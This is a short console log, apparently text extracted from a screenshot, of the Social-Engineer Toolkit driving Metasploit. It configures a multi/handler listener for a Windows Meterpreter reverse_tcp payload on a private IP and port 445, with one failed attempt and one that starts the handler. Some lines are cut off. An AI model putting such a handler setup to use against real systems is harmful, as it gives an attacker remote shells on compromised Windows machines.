 LHOST => 172.16.139.208
resource (/root/.set/meta_config)> set EnableStageEncoding 25
EnableStageEncoding => 25
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> set LPORT false
LPORT => false
resource (/root/.set/meta_config)> exploit -j
[-] Exploit failed: The following options failed to validate: LPORT, Ena
resource (/root/.set/meta_config)> use exploit/multi/handler
resource (/root/.set/meta_config)> set PAYLOAD windows/meterpreter/rever
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 172.16.139.208
LHOST => 172.16.139.208
resource (/root/.set/meta_config)> set LPORT 445
LPORT => 445
resource (/root/.set/meta_config)> set EnableStageEncoding false
EnableStageEncoding => false
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 172.16.139.208:445
[*] Starting the payload handler...